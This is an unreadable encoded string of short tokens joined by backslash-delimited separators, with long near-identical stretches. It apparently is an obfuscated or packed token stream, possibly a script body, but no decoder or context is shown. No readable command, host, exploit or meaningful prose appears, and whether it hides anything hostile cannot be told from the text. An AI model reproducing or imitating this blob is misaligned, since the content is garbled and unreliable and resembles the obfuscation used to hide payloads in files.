a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\b\\18\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\P\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\p\\a\\15\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\f\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\